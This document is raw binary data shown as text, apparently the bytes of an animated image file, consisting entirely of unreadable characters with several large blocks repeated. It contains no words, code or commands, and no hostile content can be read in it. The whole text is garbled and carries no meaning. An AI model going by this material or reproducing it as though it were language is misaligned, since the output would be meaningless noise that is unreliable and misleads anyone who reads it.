�1֢n+ѣ>ڣ&�w)��ʇ�z~ �/��g�s��ħ�8�`:ʗW@�!ʛ�	�}i�xyù�::1��KJ�Q0�i*�J�=:�S�v�y��1fE��Eڗ���J`W �*|��:ڝ3����j��j`f��#zʗ�Z��y ����:����oɨ *�y��I�j��`��ԩ�:zn��h��n��[�Uj�{)a�Щ�I��
�S��÷�ny�r���7�	�����s�`�J���
�{I����'
�)z��z�$@�j�,�?j����i����Y�t� �'��J�QZ�&ژ�j�-��ڨ�z����(���Ǭ���q	��W��J�7z���BJ�/��%Z�j�`�'��'���j .ۧoI��9������*Q�׀�pI�K��;�!{��z���ٺ���q��� Z��Q�����V��zY�F��`;��
�Kk��j��8��r�`��_J�2���z��E��y;�sK�JP��I���j�� ���n{�p{������{~PJ����P�U���k���$���Y��y�xI� �;�����z� �R[`jZ�Uk`�[��[����*��@	��b���J�@;��E �x���s�/�d+��p�*�����0떑z�+�o�P;�f���Ps@��A	�y��)��&˝��s�;�-�Ⱥ]�@�����}ɯ�9�n	�1���|���
ܬa���p"l���� ̼f����¢y8�*ܳf��W0�������<��>̝:��B<�D\�@�H�^�.��B�NL�F,��`
� ��p7p
W����`�b��o�Zp]� L0����vY����v|�x��;Z^��t\p �R�}�a
pi
O��P��� �|�o	�`��Z a̦o�q<���ɢ����P}�>��pP�\�З*�Z��얘�Ȏ�Pq��ɹɜ|ʟL�o�x��n�o��slʣ|̲l����@ɶ��< ���f\ɸ\�߬U\���|��t���<��`r��ʯ,Ǡ얁�́|��l��̗�|��;�٬�����^x��]l��ȼ��n�Mʡ����������lʨL�e�φ0��|�aȇ�7 < �1���q��q�9��n	��P�i��MǮL�E}���;
�~����$L���Z��|��,�e����oY�Z`ZL�<��2���,�M�����ρL�ͥ,�>PQ]y	�������o�ӑ��aؑ��p��t��Ϭ֞�����Ѧ)Ձ��ܜ�<-�g��f��n�آ}ڨm�q�����0�B��-Ǩ��v��!���ݗ�����[M�]M�n�Y}�c��siv]�o��j��oi��}���/�ם=�a��Y����Ӂ��k֊�������q� �����)-�ѬҒ�����2M�\��]���_���}Ҭ������ΰ���Ĕmߝ���}���P ��=�\���������N��o	٣<Ϣ��xl��/N�zi��߾��!�� ��.��0��\��M����������	��sL�r��"��MM�6�
�ݳ�?~
�}��\�!N�|ˣ��P�ޱ�B ��⧬�]�ѣL�H��{y�Y��\N�!����A����q��z��\n)�w]�ǌ�p-����*��{� 7��Ǝ|
�}�0�?���^�8��<�l��-�,�o۬,����rm�Սr�杞X��Ȟ����������^	������n��^;��ݞ��� �̞�澗�������P��
���}Y��~�t���������@�@� #<�5n������ ����� �@�kp�	��������Ž�0���@��o�`Lq9�O��qTeu��Q����nŽ0@�!����8l�2�r98��IeS���>`X�M@Ao� �����t��q9Iz�TN3��T�Qe$r"MX���@O�b��I0v��oy��7�����eO3��hO-����P#���-��3�a�)�6�U45rp+�C�n� ��@}/�0X0X����yP�p��ŻN{��/D�{��ct�3�_r /�2��{?KU�?��${O���!(���p
\0M �^����@��@�1��L�:/����_L�5b�� A�bj, h!F,ND�@�E�5�8(&ւ�3���0X0�����݄&b�̼d���$b
�l2!P�Z�1��f�I�Iɐѡ��'�kL�Z����l�H��V�[E*�Q��Xcc�e��GT�_%~8V+�O'��Y���v��Ħ�&1��ԋM�^�XҖT)S�����Тɩ���т�B���bȸ�/
IP��BJ
1V9��w/b/�̉�ᜅ
�Y���cB��ZF�����Qm�]{5i�ޞA̓�`ߚ̐6^��ݎ�GË&Y���ga7���LB@f��'Bj��e"+*(ؠ�낑.��zK*��Ȭ�;O���S���k��<3H++<J/��.:�����1 ��� �0�<,��$�2�P���S�h�A�����!'����S-!�b�Ƈ�
i �0ڱ���z�,&�ɍ$#�� �3&Z~�aP$�03 ���
��rM"�HR�.�^{B��*zv�c�.�d�j�Go�/�7��ӹ��S&����G?eBI���6��>em���ς�v 6ClG�a�UQf)��d���M6V�u;�w����nM)W]������`mkڇ�ꎒ�Z|���\#6Zݦ���T[A�������19Yc,�:����"�e�w3T%G��J����*؋=����#J_�e�����H���@T�����wA�t
�9;ӭ���.�bR	�9�`(��jT�Ė�DYfgض�Nc� �S���͜w6u،�>�7*�H;hRl����rc���t��:�U�:�02R,Ӟ�G��;?��z�S�_�(�i�Z�C�°���*!�p�/Y.��mJ����(LAťN��D��t�7���,��"�,����K��>i�����ލ ��O���7�|�צ���'
!��S�ڕT��L~_�]x���*�}$��հ�%O�xF���w5�	�Х���w������A�P�#$a	CX�:��`Z�"�hP�	���S�J�C�l8	�gB Q�C"
�#�24��:O�І�9
R�	( Ň$b��EFቀ���j¼1�D�7�a��?0�Q�r�'^�DO,B��`���X�)R1�o�c!�E1^,dZq!E@N"$�!-y�0^@���d'5)�V��$�e��Mz2���d(���R���De*?��6R�M�e/}��\�B�� f1p�$S�ˤ@3�� hFSӤ��yMfdS�) B7��M�S���@9�y�:�S���D;ݩx�S�g=�qON�S�t�;��O`T��4&2��g&T��d(6��M�zs�EgE�y�w�S���(>����#  !� � ,    � �  � Sh��A*���!��#R�H�ŋ2j�ı�Ǐ�B�I��ɓ ;n�x�"E�6\��M�8o��)�˟,W�L���ѡB[�\��̚Pu�G��իX�j�ʵ�ׯ`Ê�:u�ٳhӪ]{�,۷p���v�ݻx���˷�_�{�
70�È�N̸q�Ŏ#7�,�2aʖ3�Ŭ��]ΞC�-�4ZҦS�E��5ف�c�-��Xֶe���z7oվ�.\4�➏#׬|����%C��6��֯�ή�6���o=}������O�Y<�����/�������/|����U`���G�Zxڀ
^�`��%�mN؞@��a�n�a�~h��"&a�Z��"V*�X�.��b�����.⸢�(W��i�Bi��x%ÑL��V D |0V��L٤�Y�VD�VR�i�fRH"Xa �&�c�3s�I'`ޙ�VV 2��u�i�p�ɂ�a�	��``䣐F�(]UF��^j�L��y�h D���U�v��j�`V�r���d�vnu��ʊ䒣�Z�U������
��_��+^9��SV���c�	+��;,�qt�����j$�^���W�BJ�U�Z�i��ZJ�Y�>JnW��9h�q�9j�T�:h�|�g���F�a~d��9oX�	i3���_	���r���V)� ��~,���NL�_�
d�$K+�Y)Ol2�5w��0+�o�l�k�� 1tV ��3΄�4���o�\��lAwu.X�5U__5��UY}��a=z���
�,XwBkղL_k�C�����i����w��ˮ��w�2�)Cw�kރJ^��~�ݳښ����3xUe[��T�\r��z���П�A����^�c<g�D~'�n��g�U������ʯ�>��bqj��W�ޕ9�|<��;�o9/��>Zj�Էm�����$V�jB��2<���\it�b�]��(B�a����G@TK+ྡྷ; �i[��Y�u5�e0v���`���oc����t���Po��eH��jhJ{��zG$�o|��	�7�^��V��^��FA�5�U��^Wf�A�p�bq���&B������b�E<�*�_S%�% �+��v��L[�J�,5�"�l.�
�X�v=�2RgD����b�\��qm+o���s���p�T~x�0��k4 SɗM�E�h��1fiY��!��	ǒ9���\�b��I@��L�1�Ҏ�,��1�@M��@���)���n�*Ɛ%5�	h�P��*�2�0�j�z�$�(���cǔâ����iVs+��&5JPlR�	Z��?��jB���)؈ʬ��|#�&<�eO\.J���C�iPjJ��㤊)L:N�Ԥ]'W�V�IXl�k&���K_�T��P�M���SZYiB��\J}hD�iP�@ ��4gBO�M�j�+�)F7
�I�S�Wz�S\6��\��^Jׁ
4�(�T#�R��R�L�/P�@!�U]��5�iu���cg�ы�̱N�k]���b�&��9kX\֮�D�V�`�Ųm�75�d3�1��~L�lԢ`*�ҕ��5�)\�ԫB��/%�RM�ΘvL���X�GAS���5�����2ծ˭+U���q�7��U��KV���w���ĄI��җ�Ъr�(��1�ʋ[����AVOu����=*�t�F6i�1��O����7�
5��[r�u�$�[E�2](R姰L�;��vJ��J9Z�O��WM�hCkX��5��s�;/�۶.�4��$@��Nq�*�u��j�-X���9�����HvP_L$A����6��F;�*_y�wb��Ϛ��u%0A���m�9��s���욑�ܵ���d*G�Η>���_�68Y�2_M��S����t邿��$7�?���O6OIWX�'c�F�ey��:25Y�� ��,�Bq9�=[�-s���N��ӯK�k�!e]K_ҥ`��]�>/�,b�:Z��	�F�@˭�g%����}��mm�Z��l�mFd����1���p�ޠւá�T�J���>��ѻh{ǅߙ�8;C����(�7��YY��?�0߁��@�<�<�+��c�Z�|<g v@�H�(�ϑ��48]� �#��r�?`ژ��Z����"�*ؙ���b�/_����q�r���Xٿ0�/���,ݹp��}�Y��	��kS {����x�/�/���T��� �66���{����GO��o���Њ=8`�����b�Df_�/4AM���i�V��X�J`Hm�����/}a-�{�Kc�_@��p{�[�u�:Ӌ`	��(;ɐ���;���_��%=h�_z�r��:Nz���z,L��߄훀1`�	�Ww��u�0�x,��v\cWfc7v� �A�w� �wz���U�w���~�v�X~�yi�c/`����W��v{�7��{�@Q |��!�Eo
G��D�p�4f��W��MV`�Tf�Q�l�c�W�&l�{;@�`j*�M1�{M0I ����X�x��}�A��y(xP���'m}V���\Dx6^ǁ_Q~��i�&Q��K'�xz��z�R�.hӗ��g��}M }2wv=|mA��T��%h��mY�ySQ�WS��5�薇`'l�WnAP`�Xf~�w4wv����K2hX�Wj��w�����p��b�{HR�dKM���5dX�Va��h�$v|���$\��dXy�z�ԇ�X��p	���8�����@�胥�!v�y*��TAU�p~�\F���h�QW�!�Z�H��X�gH8�;�ؐ��������x4Y��W�����8��А��y�W��l���|�p۠�}b��Z���$X���Z}FhZ�h��xG�Vq�[Q�Rw�˰��֓UQ@�y�&n�h��N�bdVlWa��=vY1MT�eFq��P�e��nTgw�w{�'_`I0� �U���P	9��� ��qe�~{8��X�/�(����e�U���cUj�h�Qh|�h��ג���}�5X��0��׆�YH�3�`�us5B�ؖ藄�y�4�)X~��N��bAPjߤ�G�~9�\(  ��i�v���������	X@˘Kd@�`Y��)tXq}eq��N߄�~�RT�����M׹�Xf��x�����נ�D��y�M��{8�W�wx�����l��xlМ6�)hYu�y�t����Œ"��iX�A �x��yi|�4�A�\`����`s`��@چ��؟��	��r(�l����A������%XN
�U�UN=d�	P�Ǥ(�~En ��x�(�9�Y��m`����P	��`�� ��P�
���`���%f���vZUj���Fv�Fv�*�$	�Ƌ�w��n�x����p�+ڌ�{�:n�$wr�i��Z���ڬ�ʁɀe }E@�7�w�����І��I �d�r!��`�1:|��������|����z��	�� ��劮�ړ�ay����z�"���z�̐��P�5��G���z;��@ [%��Pѐ��p�7�/{����� {�H�0 WW�";���	([	� �G�vw� � �H�5�u ۴T�J�A�E��%� �	n���'��xM��W��?Xy�%{I`�����r0Q���� ��}s8x���Q�A[w����P�Z��x���wtX7���M ����{����KK�e#R븏��U!����݇��K#h뷟���;�<����R�=�@I�"��Gѻ��@���Q1��k��[��{��+D������L1��[�ț !� � ,    � �  � =H�����*\���C-#JF��E:3��ȑ��/ C�I2�ɓ(ͨ\��圗0�Ȝ餦�81�ܩ�'��@EJ�hтH*e���ħ�j��Q�Ւ(S�d�2&ͯ7s��I6�ѳF�[˶�۷p�ʝK��ݻx���V�߿�얯+^��0�ǐ#v,����p)c�����ΠC�,���"`�8ͺu�ԫ]�>-T��ۢk�������-�N�3���O�<�����N�����3O���57n�ó��.;���ϣ��~=����G$�y��W��?���� {"�0 ��,&$�`q?5��|:8!pZx!on\��b���d�$r�Ɖ)��"�-�f"�1�6c��݈ck:�x�N��ci@J0䏘y�iE.Id�F:Z�R�Fe���$�YB�e�[~y��Q�i�f���y�m�)�rFV�u�	g����_ ʠ�J����c�*u%�j��Eq��Q��'`�駞�#�t��F�)�f������*k�ym��.�q�"��k��{�&m"�(+����D�x�:h�w]p��v��]��u�-À�j��ƥ����֫�^���^І[�v�/���.^�:E�S�J�ȥ�(3l��*��jo[�V�o�u�{���u�r�Z��� ɢp�1���1�'��J8�3��:A��x�Z���2�V�_ 3\##:���֜��n��\2���K�k�5���"(bt\Q�Z6���s��l�_T{[D�Z�%h�������W���`m�lm�2>��K��y絷�~#8[�Vx[����]���8��S���]��l�5,�d���"l�[mC���qq���em��Nl��ŻE��LI$��/�pm|`��]`#_5�0sM	�K���7�3��KKz�A;��\Lκ�!�52�\Z��s� �u5�d�x��ζ��eỵ� 	e8V%�d� ����}uPBC(B��k0����a�E^f�ִT⫾MPql��ѧA�٥�Ó\�����%�.;@M� TMfkb�x�kw�����A���yV�����e]�� �W�C!����u�~�x�#\Zȫk(A.ڂ֮�5� �"]�(8"����?�Q����6�A/��0��ׄ����cY@� �R�k�� �(E'*����-=I�7r�[�C�}�#�+X�>���P�K��_�Ł�	�1�8�w�r�ͤb!���(��O�/_ L�K���bf@	J<랻� p!��j�N����%��v^� ���,���!Ћ.56�L�[�LA�)Ą�������6��J&@1I��jT��f�>�K.*�%8A	S��I1�)c����^H�c���*60D�KLa
c��7��)��(�`�X��&h�\��) �x�p�K	�хt�xͫ���µ�e�\���4़��)�b���
k1T&{V�@ "9 kc� ����ސ+]��҂���F	�:Z�%�m	С��V��U,[6���R*7�-gy;�ϪV�u��l��׵t���kjM��ښ�w1�e#��*� "���Y1[E��b�Z0�zͻ�����P��s�tb�p�/le;�ѮE���j�{���Ŷ�u+z��ވp
ik[$��lת!0��%���� >-i}�_��W��]��0�Ԯ6�e�!��]�H$��]� �옳n���{��?Nk�C\�؞�ɪ-�jU<ݿ�����ulc-�`���w+[ֈ��Cֱ��zYd���Y��A�dx��l~K]Ԗ���1��S@�a�Hpwkd���U�ȣ'�]��8.ѕ�CK��u�"����h�2���rVWm�Hzհ����"`���-^q��ڽ�uƬ-��3j���̩�BZժ[G�-<�1�:VϾ��\Y;g�R��&L��r�E'ۨk�kn&�����tWk��wm�Qplg�i�
�����,���4���������b��`[�,V.:f�w�ߠ�����^e�X�]�3�njF+���y[�P⽖��kɴi�[����%���qn��B �1�ٚ��B���GZ��Ǽ�e ��PkW񵯽/��߹��U6`�ފ�W��� ��R�`�J���'�X!�v�|�7m�+�g��v������wa��۲`5���ԟ�nf�<�9�[�n�ڮ��o���z�uŅ߹^$��F}��6��y�y�C`�L���)|�b}�s�:X�~ů��}�;`C�]Ÿ�+��B{��6׷�R�A�����O@.�n��#��g��+���tK�@1v�������W�'%��@ˀHŀ���P ��$��	����n��@� �l0Xt��'H� 
�`^���@(u%���#��˰U���D����l�k`���;�#�*8z�P 
Ѕ^��`�b8�dX�fx�]U@	�?(uU�0�t�u�L�
��GR��U�oA	[���X��x�fhl8zq�`X�M@th�P���ȇS��3�c�� �H�P��x����h��؅o 3ǂ����sXH,(I0v ��h��7 ��p�p�l!�i�����
�k���5�1 �hԸ���r������^� �X5p�
�����U ��E��(�0X0�Џ���P�m`�Ȍ�@	�h50�U��ܸ�� ��'`3y��X�ȍ%Y�+P�O0s�؍�؅�H~M����M��pÈ��(���@.����Ȍ����X�L��
p�k�Nka������
��ta��H���0UT�i؆������������`d��I����tX�����d`���+���	��ؒP�\��蘎I�(Y�`��@�M	�1��X�ɍe�^i�i�CHHo���8I@�b@�b����H�F��Xbؕ��T�)�ي����]���H���&�WԈ�f��e��@� ��XEX��y��8�t�(��@�ҐG9��X���M�]��	�ϩ�O��������hӘ�Ȝ���M���W̉�10��H� ���̰	np����(�KCy�Imn��\��1� d	�P���)���1Ѝi��`�wa���V�����ܹ:���)MM8��٤��&��Y�`i��I��$��ON�R	�V���v�ua�'	��I�c�)Ez��ɏP�n`��I̰��Y�Ɛ���������TJO��i���Ӆ&��2���i����T��x�Y�W:�c
�^ؠ|Y�d
�ٝ}��:��P|���G��I�_X��(�A^h��)��(�l������j�����hT�3����_XUT���d�P���Kڡt(�sل��&���9�`8����W���j�ٌ�����U������2j���b+���P^��� ��	����P����~�ױ֋ �I	�5J��ڒ-��X����O���X��J�N	�r���x�bi3{�ɘ����J=�T��!��T� Y	�7�_ Ő
!���e��n�1�����X�3���ȩ��1i�q��g��j�(�b�@nP	Ʋ�(�pYHu[_����v����V��
�P�m��^J����Ț�l����������˶�8�����9�r[�Y	���ey	E�uK�oi�Ut㊌�������U������(�m@H�P|�X����PHk���	� �M�N ���� ��+�J)��[�cx�-K��`+e��O-XE�Ǳ;�k@�_ �3�	Zx�����������b�i��[ ��뚬9�������X���	J�Aɧɘ ��D"j��	(��l�G��	��З:ڝ�h��@���H0 ��}+l�W`��0���s��E|����#��A,�Qh)�`�d�	������N�Q,�\P�-,��r������Y��`��r1�T\ŗrv|�$|Ǖ��S�r<�y�n<�b�}��c��Uw�~y/�|Ȉl��<ɔ\��wt�,	�lX��N��Q?�l2ʤ$�|"�� ����P��ʪ˲�KQ�L�hVR1aɾ�˙�ɝ��1��\��|ʩ�̫�ʰ<��L˶|˸�˺�� !� � ,    � �  � Sh��A*���!��#R�H�ŋ2j�ı�Ǐ�B�I��ɓ ;n�x�"E�6\��M�8o��)�˟,W�L���ѡB[�\��̚Pu�G��իX�j�ʵ�ׯ`Ê�:u�ٳhӪ]{�,۷p���v�ݻx���˷�_�{�
70�È�N̸q�Ŏ#7�,�2aʖ3�Ŭ��]ΞC�-�4ZҦS�E��5ف�c�-��Xֶe���z7oվ�.\4�➏#׬|����%C��6��֯�ή�6���o=}������O�Y<�����/�������/|����U`���G�Zxڀ
^�`��%�mN؞@��a�n�a�~h��"&a�Z��"V*�X�.��b�����.⸢�(W��i�Bi��x%ÑL��V D |0V��L٤�Y�VD�VR�i�fRH"Xa �&�c�3s�I'`ޙ�VV 2��u�i�p�ɂ�a�	��``䣐F�(]UF��^j�L��y�h D���U�v��j�`V�r���d�vnu��ʊ䒣�Z�U������
��_��+^9��SV���c�	+��;,�qt�����j$�^���W�BJ�U�Z�i��ZJ�Y�>JnW��9h�q�9j�T�:h�|�g���F�a~d��9oX�	i3���_	���r���V)� ��~,���NL�_�
d�$K+�Y)Ol2�5w��0+�o�l�k�� 1tV ��3΄�4���o�\��lAwu.X�5U__5��UY}��a=z���
�,XwBkղL_k�C�����i����w��ˮ��w�2�)Cw�kރJ^��~�ݳښ����3xUe[��T�\r��z���П�A����^�c<g�D~'�n��g�U������ʯ�>��bqj��W�ޕ9�|<��;�o9/��>Zj�Էm�����$V�jB��2<���\it�b�]��(B�a����G@TK+ྡྷ; �i[��Y�u5�e0v���`���oc����t���Po��eH��jhJ{��zG$�o|��	�7�^��V��^��FA�5�U��^Wf�A�p�bq���&B������b�E<�*�_S%�% �+��v��L[�J�,5�"�l.�
�X�v=�2RgD����b�\��qm+o���s���p�T~x�0��k4 SɗM�E�h��1fiY��!��	ǒ9���\�b��I@��L�1�Ҏ�,��1�@M��@���)���n�*Ɛ%5�	h�P��*�2�0�j�z�$�(���cǔâ����iVs+��&5JPlR�	Z��?��jB���)؈ʬ��|#�&<�eO\.J���C�iPjJ��㤊)L:N�Ԥ]'W�V�IXl�k&���K_�T��P�M���SZYiB��\J}hD�iP�@ ��4gBO�M�j�+�)F7
�I�S�Wz�S\6��\��^Jׁ
4�(�T#�R��R�L�/P�@!�U]��5�iu���cg�ы�̱N�k]���b�&��9kX\֮�D�V�`�Ųm�75�d3�1��~L�lԢ`*�ҕ��5�)\�ԫB��/%�RM�ΘvL���X�GAS���5�����2ծ˭+U���q�7��U��KV���w���ĄI��җ�Ъr�(��1�ʋ[����AVOu����=*�t�F6i�1��O����7�
5��[r�u�$�[E�2](R姰L�;��vJ��J9Z�O��WM�hCkX��5��s�;/�۶.�4��$@��Nq�*�u��j�-X���9�����HvP_L$A����6��F;�*_y�wb��Ϛ��u%0A���m�9��s���욑�ܵ���d*G�Η>���_�68Y�2_M��S����t邿��$7�?���O6OIWX�'c�F�ey��:25Y�� ��,�Bq9�=[�-s���N��ӯK�k�!e]K_ҥ`��]�>/�,b�:Z��	�F�@˭�g%����}��mm�Z��l�mFd����1���p�ޠւá�T�J���>��ѻh{ǅߙ�8;C����(�7��YY��?�0߁��@�<�<�+��c�Z�|<g v@�H�(�ϑ��48]� �#��r�?`ژ��Z����"�*ؙ���b�/_����q�r���Xٿ0�/���,ݹp��}�Y��	��kS {����x�/�/���T��� �66���{����GO��o���Њ=8`�����b�Df_�/4AM���i�V��X�J`Hm�����/}a-�{�Kc�_@��p{�[�u�:Ӌ`	��(;ɐ���;���_��%=h�_z�r��:Nz���z,L��߄훀1`�	�Ww��u�0�x,��v\cWfc7v� �A�w� �wz���U�w���~�v�X~�yi�c/`����W��v{�7��{�@Q |��!�Eo
G��D�p�4f��W��MV`�Tf�Q�l�c�W�&l�{;@�`j*�M1�{M0I ����X�x��}�A��y(xP���'m}V���\Dx6^ǁ_Q~��i�&Q��K'�xz��z�R�.hӗ��g��}M }2wv=|mA��T��%h��mY�ySQ�WS��5�薇`'l�WnAP`�Xf~�w4wv����K2hX�Wj��w�����p��b�{HR�dKM���5dX�Va��h�$v|���$\��dXy�z�ԇ�X��p	���8�����@�胥�!v�y*��TAU�p~�\F���h�QW�!�Z�H��X�gH8�;�ؐ��������x4Y��W�����8��А��y�W��l���|�p۠�}b��Z���$X���Z}FhZ�h��xG�Vq�[Q�Rw�˰��֓UQ@�y�&n�h��N�bdVlWa��=vY1MT�eFq��P�e��nTgw�w{�'_`I0� �U���P	9��� ��qe�~{8��X�/�(����e�U���cUj�h�Qh|�h��ג���}�5X��0��׆�YH�3�`�us5B�ؖ藄�y�4�)X~��N��bAPjߤ�G�~9�\(  ��i�v���������	X@˘Kd@�`Y��)tXq}eq��N߄�~�RT�����M׹�Xf��x�����נ�D��y�M��{8�W�wx�����l��xlМ6�)hYu�y�t����Œ"��iX�A �x��yi|�4�A�\`����`s`��@چ��؟��	��r(�l����A������%XN
�U�UN=d�	P�Ǥ(�~En ��x�(�9�Y��m`����P	��`�� ��P�
���`���%f���vZUj���Fv�Fv�*�$	�Ƌ�w��n�x����p�+ڌ�{�:n�$wr�i��Z���ڬ�ʁɀe }E@�7�w�����І��I �d�r!��`�1:|��������|����z��	�� ��劮�ړ�ay����z�"���z�̐��P�5��G���z;��@ [%��Pѐ��p�7�/{����� {�H�0 WW�";���	([	� �G�vw� � �H�5�u ۴T�J�A�E��%� �	n���'��xM��W��?Xy�%{I`�����r0Q���� ��}s8x���Q�A[w����P�Z��x���wtX7���M ����{����KK�e#R븏��U!����݇��K#h뷟���;�<����R�=�@I�"��Gѻ��@���Q1��k��[��{��+D������L1��[�ț !� � ,    � �  � =H�����*\���C-#JF��E:3��ȑ��/ C�I2�ɓ(ͨ\��圗0�Ȝ餦�81�ܩ�'��@EJ�hтH*e���ħ�j��Q�Ւ(S�d�2&ͯ7s��I6�ѳF�[˶�۷p�ʝK��ݻx���V�߿�얯+^��0�ǐ#v,����p)c�����ΠC�,���"`�8ͺu�ԫ]�>-T��ۢk�������-�N�3���O�<�����N�����3O���57n�ó��.;���ϣ��~=����G$�y��W��?���� {"�0 ��,&$�`q?5��|:8!pZx!on\��b���d�$r�Ɖ)��"�-�f"�1�6c��݈ck:�x�N��ci@J0䏘y�iE.Id�F:Z�R�Fe���$�YB�e�[~y��Q�i�f���y�m�)�rFV�u�	g����_ ʠ�J����c�*u%�j��Eq��Q��'`�駞�#�t��F�)�f������*k�ym��.�q�"��k��{�&m"�(+����D�x�:h�w]p��v��]��u�-À�j��ƥ����֫�^���^І[�v�/���.^�:E�S�J�ȥ�(3l��*��jo[�V�o�u�{���u�r�Z��� ɢp�1���1�'��J8�3��:A��x�Z���2�V�_ 3\##:���֜��n��\2���K�k�5���"(bt\Q�Z6���s��l�_T{[D�Z�%h�������W���`m�lm�2>��K��y絷�~#8[�Vx[����]���8��S���]��l�5,�d���"l�[mC���qq���em��Nl��ŻE��LI$��/�pm|`��]`#_5�0sM	�K���7�3��KKz�A;��\Lκ�!�52�\Z��s� �u5�d�x��ζ��eỵ� 	e8V%�d� ����}uPBC(B��k0����a�E^f�ִT⫾MPql��ѧA�٥�Ó\�����%�.;@M� TMfkb�x�kw�����A���yV�����e]�� �W�C!����u�~�x�#\Zȫk(A.ڂ֮�5� �"]�(8"����?�Q����6�A/��0��ׄ����cY@� �R�k�� �(E'*����-=I�7r�[�C�}�#�+X�>���P�K��_�Ł�	�1�8�w�r�ͤb!���(��O�/_ L�K���bf@	J<랻� p!��j�N����%��v^� ���,���!Ћ.56�L�[�LA�)Ą�������6��J&@1I��jT��f�>�K.*�%8A	S��I1�)c����^H�c���*60D�KLa
c��7��)��(�`�X��&h�\��) �x�p�K	�хt�xͫ���µ�e�\���4़��)�b���
k1T&{V�@ "9 kc� ����ސ+]��҂���F	�:Z�%�m	С��V��U,[6���R*7�-gy;�ϪV�u��l��׵t���kjM��ښ�w1�e#��*� "���Y1[E��b�Z0�zͻ�����P��s�tb�p�/le;�ѮE���j�{���Ŷ�u+z��ވp
ik[$��lת!0��%���� >-i}�_��W��]��0�Ԯ6�e�!��]�H$��]� �옳n���{��?Nk�C\�؞�ɪ-�jU<ݿ�����ulc-�`���w+[ֈ��Cֱ��zYd���Y��A�dx��l~K]Ԗ���1��S@�a�Hpwkd���U�ȣ'�]��8.ѕ�CK��u�"����h�2���rVWm�Hzհ����"`���-^q��ڽ�uƬ-��3j���̩�BZժ[G�-<�1�:VϾ��\Y;g�R��&L��r�E'ۨk�kn&�����tWk��wm�Qplg�i�
�����,���4���������b��`[�,V.:f�w�ߠ�����^e�X�]�3�njF+���y[�P⽖��kɴi�[����%���qn��B �1�ٚ��B���GZ��Ǽ�e ��PkW񵯽/��߹��U6`�ފ�W��� ��R�`�J���'�X!�v�|�7m�+�g��v������wa��۲`5���ԟ�nf�<�9�[�n�ڮ��o���z�uŅ߹^$��F}��6��y�y�C`�L���)|�b}�s�:X�~ů��}�;`C�]Ÿ�+��B{��6׷�R�A�����O@.�n��#��g��+���tK�@1v�������W�'%��@ˀHŀ���P ��$��	����n��@� �l0Xt��'H� 
�`^���@(u%���#��˰U���D����l�k`���;�#�*8z�P 
Ѕ^��`�b8�dX�fx�]U@	�?(uU�0�t�u�L�
��GR��U�oA	[���X��x�fhl8zq�`X�M@th�P���ȇS��3�c�� �H�P��x����h��؅o 3ǂ����sXH,(I0v ��h��7 ��p�p�l!�i�����
�k���5�1 �hԸ���r������^� �X5p�
�����U ��E��(�0X0�Џ���P�m`�Ȍ�@	�h50�U��ܸ�� ��'`3y��X�ȍ%Y�+P�O0s�؍�؅�H~M����M��pÈ��(���@.����Ȍ����X�L��
p�k�Nka������
��ta��H���0UT�i؆������������`d��I����tX�����d`���+���	��ؒP�\��蘎I�(Y�`��@�M	�1��X�ɍe�^i�i�CHHo���8I@�b@�b����H�F��Xbؕ��T�)�ي����]���H���&�WԈ�f��e��@� ��XEX��y��8�t�(��@�ҐG9��X���M�]��	�ϩ�O��������hӘ�Ȝ���M���W̉�10��H� ���̰	np����(�KCy�Imn��\��1� d	�P���)���1Ѝi��`�wa���V�����ܹ:���)MM8��٤��&��Y�`i��I��$��ON�R	�V���v�ua�'	��I�c�)Ez��ɏP�n`��I̰��Y�Ɛ���������TJO��i���Ӆ&��2���i����T��x�Y�W:�c
�^ؠ|Y�d
�ٝ}��:��P|���G��I�_X��(�A^h��)��(�l������j�����hT�3����_XUT���d�P���Kڡt(�sل��&���9�`8����W���j�ٌ�����U������2j���b+���P^��� ��	����P����~�ױ֋ �I	�5J��ڒ-��X����O���X��J�N	�r���x�bi3{�ɘ����J=�T��!��T� Y	�7�_ Ő
!���e��n�1�����X�3���ȩ��1i�q��g��j�(�b�@nP	Ʋ�(�pYHu[_����v����V��
�P�m��^J����Ț�l����������˶�8�����9�r[�Y	���ey	E�uK�oi�Ut㊌�������U������(�m@H�P|�X����PHk���	� �M�N ���� ��+�J)��[�cx�-K��`+e��O-XE�Ǳ;�k@�_ �3�	Zx�����������b�i��[ ��뚬9�������X���	J�Aɧɘ ��D"j��	(��l�G��	��З:ڝ�h��@���H0 ��}+l�W`��0���s��E|����#��A,�Qh)�`�d�	������N�Q,�\P�-,��r������Y��`��r1�T\ŗrv|�$|Ǖ��S�r<�y�n<�b�}��c��Uw�~y/�|Ȉl��<ɔ\��wt�,	�lX��N��Q?�l2ʤ$�|"�� ����P��ʪ˲�KQ�L�hVR1aɾ�˙�ɝ��1��\��|ʩ�̫�ʰ<��L˶|˸�˺�� !� � ,    � �  � Sh��A*���!��#R�H�ŋ2j�ı�Ǐ�B�I��ɓ ;n�x�"E�6\��M�8o��)�˟,W�L���ѡB[�\��̚Pu�G��իX�j�ʵ�ׯ`Ê�:u�ٳhӪ]{�,۷p���v�ݻx���˷�_�{�
70�È�N̸q�Ŏ#7�,�2aʖ3�Ŭ��]ΞC�-�4ZҦS�E��5ف�c�-��Xֶe���z7oվ�.\4�➏#׬|����%C��6��֯�ή�6���o=}������O�Y<�����/�������/|����U`���G�Zxڀ
^�`��%�mN؞@��a�n�a�~h��"&a�Z��"V*�X�.��b�����.⸢�(W��i�Bi��x%ÑL��V D |0V��L٤�Y�VD�VR�i�fRH"Xa �&�c�3s�I'`ޙ�VV 2��u�i�p�ɂ�a�	��``䣐F�(]UF��^j�L��y�h D���U�v��j�`V�r���d�vnu��ʊ䒣�Z�U������
��_��+^9��SV���c�	+��;,�qt�����j$�^���W�BJ�U�Z�i��ZJ�Y�>JnW��9h�q�9j�T�:h�|�g���F�a~d��9oX�	i3���_	���r���V)� ��~,���NL�_�
d�$K+�Y)Ol2�5w��0+�o�l�k�� 1tV ��3΄�4���o�\��lAwu.X�5U__5��UY}��a=z���
�,XwBkղL_k�C�����i����w��ˮ��w�2�)Cw�kރJ^��~�ݳښ����3xUe[��T�\r��z���П�A����^�c<g�D~'�n��g�U������ʯ�>��bqj��W�ޕ9�|<��;�o9/��>Zj�Էm�����$V�jB��2<���\it�b�]��(B�a����G@TK+ྡྷ; �i[��Y�u5�e0v���`���oc����t���Po��eH��jhJ{��zG$�o|��	�7�^��V��^��FA�5�U��^Wf�A�p�bq���&B������b�E<�*�_S%�% �+��v��L[�J�,5�"�l.�
